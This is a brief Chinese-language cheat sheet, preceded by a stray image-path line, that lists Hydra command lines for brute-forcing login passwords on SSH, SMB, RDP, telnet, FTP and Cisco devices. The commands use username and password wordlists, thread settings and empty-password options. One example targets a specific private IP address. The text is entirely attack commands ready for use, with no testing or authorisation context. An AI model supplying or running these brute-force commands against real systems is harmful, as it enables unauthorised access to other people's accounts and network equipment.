 使用hydra破解ssh的密码
hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh
破解smb：
# hydra -l administrator -P pass.txt IP smb
破解rdp：
# hydra IP rdp -l administrator -P pass.txt -V
破解telnet
# hydra IP telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V
破解ftp：
# hydra IP ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
# hydra IP ftp -l 用户名 -P 密码字典 -e ns -vV
破解cisco：
# hydra -P pass.txt IP cisco
# hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable